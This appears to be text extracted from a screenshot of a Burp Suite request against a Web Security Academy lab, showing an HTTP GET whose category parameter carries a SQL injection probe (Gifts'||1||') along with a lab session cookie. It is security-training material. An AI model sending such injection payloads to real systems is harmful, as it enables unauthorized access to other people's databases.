 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Gifts'||1||' HTTP/2
2 Host: 0ab9007103f6b53681ef036100b40096.web-security-academy.net
3 Cookie: session=oKJMu88mBCPbWInmHnqNQIjXVZn3BNo6
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab9007103f6b53681ef036100b40096.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19